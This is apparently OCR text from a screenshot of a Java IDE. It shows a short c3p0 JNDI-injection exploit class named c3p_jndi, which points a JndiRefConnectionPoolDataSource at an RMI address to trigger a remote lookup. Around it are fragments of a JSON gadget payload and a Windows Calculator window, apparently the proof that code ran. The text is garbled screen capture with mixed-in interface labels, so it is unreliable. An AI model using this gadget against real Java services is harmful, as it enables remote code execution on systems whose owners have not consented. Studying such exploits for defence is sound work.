 est2.java
c3p_jndi.java
JndiRefConnectionPoolDataSource.class
ysoserial.jar!\...\JndiRefForwardingDataSource.class
c3p
1 package org.example;
2
3 import com.mchange.v2.c3p0.JndiRefConnectionPoolDataSource;
4
no usages
5 public class c3p_jndi {
no usages
6 public static void main(String[] args) throws Exception{
7 JndiRefConnectionPoolDataSource exp = new JndiRefConnectionPoolDataSource();
8 exp.setJndiName("rmi://192.168.142.129:9999/exp");
9 exp.setLoginTimeout(1);
10 }
11
12
13
14 taSource\",{\"jndiNa
15
计算器
标准
历史记录 记忆
尚无历史记录
0
lContext.
.JndiRefF
MC MR M+ M− MS
% CE C